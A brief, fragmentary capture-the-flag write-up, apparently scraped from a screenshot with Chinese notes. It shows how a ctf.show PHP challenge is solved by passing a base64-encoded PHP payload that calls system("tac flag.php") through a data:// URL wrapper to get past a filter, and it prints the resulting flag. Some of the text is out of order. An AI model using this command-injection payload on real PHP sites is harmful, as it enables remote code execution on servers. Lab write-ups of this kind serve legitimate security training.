 不安全 | f53994e4-74e7-4300-8c75-2d54af18c26b.challenge.ctf.show/?c=data://text/plain;base64,PD9waHAgc3lzdGVtKCJ0YWMgZmxhZy5w...
fshow{432fed01-d0c5-4fd1-9956-a54770c01f79}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-04 05:12:10 # @Last Modified by: h1x
04 05:12:00 # @Author: h1xa # -*- coding: utf-8 -*- /*
这是： system（”tac flag.php");
l利用base64绕过
c=data；//text/plain,base64,加上用base64编码过后的PHP